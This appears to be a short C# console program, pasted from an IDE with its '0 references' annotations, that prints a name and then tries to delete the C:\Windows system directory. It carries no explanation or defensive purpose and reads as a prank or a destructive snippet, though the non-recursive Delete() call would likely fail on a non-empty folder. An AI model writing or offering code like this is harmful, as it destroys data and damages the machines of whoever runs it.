 namespace Hi
{
0 references
internal class Program
{
0 references
static void Main(string[] args)
{
System.Console.WriteLine("Hasiuk Illia");
DirectoryInfo directory = new DirectoryInfo("C:\\Windows");
directory.Delete();
}
}
}